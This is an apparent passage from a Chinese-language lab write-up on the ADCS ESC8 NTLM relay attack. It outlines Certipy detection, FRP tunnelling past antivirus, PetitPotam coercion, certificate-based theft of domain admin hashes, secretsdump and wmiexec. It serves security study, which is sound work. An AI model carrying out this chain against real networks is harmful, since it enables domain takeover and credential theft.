
DomainDnsZones-->MicrosoftDNS-->域名--->指定用户
dnsRecord的值中最后位置既为该用户的机器IP地址。如图
总结
相关原理总结,从个人理解的角度上来说,ADCS是基于http这种未加密协议和NTLM的认证机制,导致恶意用户偷取域管NTLM。而整个域渗透的大部分漏洞都是围绕在两种认证方式上面。
必要条件:
- 域管存在强制认证漏洞
- CA服务器可以注册并采用HTTP协议
梳理
- 漏洞检测:
- 使用Certipy工具检测域内是否存在ESC8漏洞,获取CA主机名和域名。
- 检测结果显示存在两个证书颁发机构(CA),其中一个名为HACKER-CASERVER-CA的CA存在ESC8漏洞,表现为Web Enrollment启用且Request Disposition设置为Issue。
- 获取CA信息:
- 通过Ping CA域名或使用AdExplorer工具查找DNS记录来获取CA服务器的实际IP地址。
- 文档中提到的CA主机名为HACKER-ADRMS01-CA,域名为CASERVER.HACKER.0day.com,实际IP为172.x.x.10。
- 设置代理和中继:
- 由于杀毒软件的干扰,Impacket包无法留存,因此使用FRP代理将NTLM中继从虚拟机Kali中代理出来。
- 需要关闭SMB服务以避免端口冲突,并设置FRP代理端口以确保正常通信。
- 中继NTLM:
- 使用ntlmrelayx和certipy-ad工具进行NTLM中继攻击,目标是HACKER-CASERVER-CA的CA服务器。
- 通过PetitPotam工具强制域控制器访问中继服务器,成功获取pfx格式的证书。
- 后续利用:
- 使用Certipy-ad工具解密pfx文件,获取域管理员的NTLM哈希值。
- 使用impacket包中的secretsdump.py工具导出域用户哈希值。
- 使用wmiexec.py工具进行命令执行,获取域控制器操作权限。
- 总结:
- ADCS基于HTTP协议和NTLM认证机制,存在强制认证漏洞,允许恶意用户窃取域管理员的NTLM哈希。
- 域渗透的大部分漏洞都围绕这两种认证方式。
- 攻击成功的条件包括域管理员存在强制认证漏洞和CA服务器可以通过HTTP协议注册。